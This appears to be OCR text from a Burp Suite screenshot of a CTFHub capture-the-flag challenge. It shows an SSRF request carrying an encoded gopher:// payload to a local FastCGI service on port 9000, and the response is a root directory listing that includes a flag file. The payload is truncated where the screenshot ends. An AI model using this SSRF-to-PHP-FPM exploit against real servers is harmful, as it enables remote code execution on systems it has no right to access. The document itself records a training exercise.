 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-915bb059e0b34bb9.sandbox.ctfhub.com:10800
请求
Raw 参数 头 Hex
GET
/?url=gopher://127.0.0.1:9000/_%2501%2501%2542%2549%2500%2508%2500%2500%2500%2501
%2500%2500%2500%2500%2500%2500%2501%2504%2542%2549%2501%25e7%2500%2500%2
50e%2502%2543%254f%254e%2554%2545%254e%2554%255f%254c%2545%254e%2547%2554
%2548%2533%2537%250c%2510%2543%254f%254e%2554%2545%254e%2554%255f%2554%25
59%2550%2545%2561%2570%2570%256c%2569%2563%2561%2574%2569%256f%256e%252f%
2574%2565%2578%2574%250b%2504%2552%2545%254d%254f%2554%2545%255f%2550%254f
%2552%2554%2539%2539%2538%2535%250b%2509%2553%2545%2552%2556%2545%2552%2
55f%254e%2541%254d%2545%256c%256f%2563%2561%256c%2568%256f%2573%2574%2511%
250b%2547%2541%2554%2545%2557%2541%2559%255f%2549%254e%2554%2545%2552%2546
%2541%2543%2545%2546%2561%2573%2574%2543%2547%2549%252f%2531%252e%2530%25
0f%250e%2553%2545%2552%2556%2545%2552%255f%2553%254f%2546%2554%2557%2541%2
552%2545%2570%2568%2570%252f%2566%2563%2567%2569%2563%256c%2569%2565%256e
%2574%250b%2509%2552%2545%254d%254f%2554%2545%255f%2541%2544%2544%2552%25
31%2532%2537%252e%2530%252e%2530%252e%2531%250f%251b%2553%2543%2552%2549%
2550%2554%255f%2546%2549%254c%2545%254e%2541%254d%2545%252f%2575%2573%2572
%252f%256c%256f%2563%2561%256c%252f%256c%2569%2562%252f%2570%2568%2570%252f
%2550%2545%2541%2552%252e%2570%2568%2570%250b%251b%2553%2543%2552%2549%2
550%2554%255f%254e%2541%254d%2545%252f%2575%2573%2572%252f%256c%256f%2563%2
561%256c%252f%256c%2569%2562%252f%2570%2568%2570%252f%2550%2545%2541%2552%
252e%2570%2568%2570%2509%251f%2550%2548%2550%255f%2556%2541%254c%2555%2545
响应
Raw 头 Hex Render
string(108) "bin
dev
etc
flag_261b72987bc465e7352d55726b5da2ba
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
"
BI
? < + > 没有比赛
? < + > 输入搜索字词 没有比赛
完成 519字节 | 59毫秒